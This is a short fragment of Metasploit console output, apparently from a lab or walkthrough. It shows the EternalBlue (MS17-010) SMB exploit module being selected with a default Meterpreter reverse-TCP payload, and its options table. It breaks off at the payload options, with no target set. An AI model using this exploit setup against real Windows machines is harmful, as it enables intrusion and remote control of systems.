 [msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standa
rd 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
Payload options (windows/x64/meterpreter/reverse_tcp):